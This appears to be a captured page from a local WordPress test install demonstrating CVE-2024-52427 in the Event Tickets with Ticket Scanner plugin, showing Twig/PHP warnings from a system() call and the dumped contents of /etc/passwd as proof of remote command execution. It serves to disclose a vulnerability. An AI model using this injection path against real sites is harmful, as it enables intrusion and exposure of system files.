 Ticket Info
http://localhost:8080/wp-content/plugins/event-tickets-with-ticket-s...
시크릿 모드
CVE-2024-52427
Warning: system(): Argument #2 ($result_code) must be passed by reference, value given
in /var/www/html/wp-content/plugins/event-tickets-with-ticket-
scanner/vendors/twig/twig/twig/src/Extension/CoreExtension.php on line 1685
START root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin END
Warning: Array to string conversion in /var/www/html/wp-content/plugins/event-
tickets-with-ticket-scanner/vendors/twig/twig/twig/src/Environment.php(361) :
eval()'d code on line 37
Array
Download PDF Ticket Download calendar file